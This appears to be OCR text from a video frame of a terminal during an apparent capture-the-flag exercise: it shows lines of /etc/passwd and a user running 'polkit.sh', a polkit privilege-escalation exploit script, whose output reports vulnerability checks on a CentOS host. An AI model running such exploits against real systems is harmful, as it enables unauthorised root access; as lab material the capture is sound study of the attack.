 Applications Places System Thu May 12, 20:58
root@gibson
File Edit View Search Terminal Help
pipewire:x:980:978:PipeWire System Daemon:/var/run/pipewire:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
gnome-initial-setup:x:979:977::/run/gnome-initial-setup/:/sbin/nologin
insights:x:978:976:Red Hat Insights:/var/lib/insights:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
nginx:x:977:975:Nginx web server:/var/lib/nginx:/sbin/nologin
mongod:x:976:974:mongod:/var/lib/mongo:/bin/false
rocketchat:x:1001:1001::/home/rocketchat:/bin/bash
dwight:x:1004:1004::/home/dwight:/bin/bash
[dwight@paper shm]$ bash polkit.sh
[!] Username set as : secnigma
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag not set.
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[0] 0:openvpn 1:bash 2:ssh* 3:python3- "parrot" 20:58 12-May-22